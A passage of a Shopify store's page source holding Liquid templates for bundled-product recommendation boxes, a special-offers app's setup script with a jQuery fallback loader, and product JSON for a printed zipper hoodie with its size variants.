{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/uso-ultimate-special-offers/blocks/app-embed/27e7496f-1710-4d6e-8269-9d221925aac7 --><script data-cfasync="false" data-no-instant>
  window.jQuery ||
    document.write("<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'>\x3C/script>");
</script>

<script type="text/javascript">
   
   window.saso = {
     shop_slug: "native-american-pride-shop",
     money_format: "${{amount}}",
     customer: null,
     cart: null,
     cart_path: "/cart",
     // Change to "EMBEDDED" to use the embedded cart discounts. Requires the theme to have
     // the saso-* elements installed.
     cartDiscountRenderMethod: "SECTION"
   }
   window.saso_extras = {}

   

   

   


   
   
     
     window.saso.product = {
       id: 8087876894953,
       price: 4795,
     };
     window.saso.product_collections = []
     
     window.saso.product_collections.push(274371215526)
     
     window.saso.product_collections.push(419733831913)
     
     window.saso.product_collections.push(397383893225)
     
     window.saso.product_collections.push(276943503526)
     
     window.saso.product_collections.push(397383860457)
     
     window.saso.product_collections.push(419786227945)
     

     window.saso_extras.product = {"id":8087876894953,"title":"Black Red Native Style WCS","handle":"black-red-native-style-4","description":"\u003cp\u003e\u003cstrong\u003e NOTE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eWe don't want you to choose the wrong size when you order online. So please check our size chart carefully at \u003ca href=\"https:\/\/jackettee.com\/pages\/size-chart\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eSIZING CHART\u003c\/a\u003e right below size selection. Do not select directly according to your habits.\u003c\/span\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eAll the design on the product ARE PRINTED ON MATERIAL, NOT REAL.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDESCRIPTION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e100% Premium Polyester. This fabric is incredibly strong and durable as well as resistant to wrinkles, shrinking, abrasion, and mildew.\u003c\/li\u003e\n\u003cli\u003eThe anti-fade printing can withstand machine wash, hand wash and even high-temperature wash without any reduces of the vibrancy of colors.\u003c\/li\u003e\n\u003cli\u003eThe size is unisex size, up to 5XL. Strictly following our size chart to choose your best fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e**** THANK YOU FOR LOOKING ****\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-04-04T01:36:42-07:00","created_at":"2023-04-04T01:36:44-07:00","vendor":"BTG","type":"3D Zipper Hoodie","tags":["Zipper Hoodie"],"price":4795,"price_min":4795,"price_max":4795,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44560522248425,"title":"Zipper Hoodie \/ S","option1":"Zipper Hoodie","option2":"S","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ S","public_title":"Zipper Hoodie \/ S","options":["Zipper Hoodie","S"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522281193,"title":"Zipper Hoodie \/ M","option1":"Zipper Hoodie","option2":"M","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ M","public_title":"Zipper Hoodie \/ M","options":["Zipper Hoodie","M"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522313961,"title":"Zipper Hoodie \/ L","option1":"Zipper Hoodie","option2":"L","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ L","public_title":"Zipper Hoodie \/ L","options":["Zipper Hoodie","L"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522346729,"title":"Zipper Hoodie \/ XL","option1":"Zipper Hoodie","option2":"XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ XL","public_title":"Zipper Hoodie \/ XL","options":["Zipper Hoodie","XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522379497,"title":"Zipper Hoodie \/ 2XL","option1":"Zipper Hoodie","option2":"2XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 2XL","public_title":"Zipper Hoodie \/ 2XL","options":["Zipper Hoodie","2XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522412265,"title":"Zipper Hoodie \/ 3XL","option1":"Zipper Hoodie","option2":"3XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 3XL","public_title":"Zipper Hoodie \/ 3XL","options":["Zipper Hoodie","3XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522445033,"title":"Zipper Hoodie \/ 4XL","option1":"Zipper Hoodie","option2":"4XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 4XL","public_title":"Zipper Hoodie \/ 4XL","options":["Zipper Hoodie","4XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522477801,"title":"Zipper Hoodie \/ 5XL","option1":"Zipper Hoodie","option2":"5XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 5XL","public_title":"Zipper Hoodie \/ 5XL","options":["Zipper 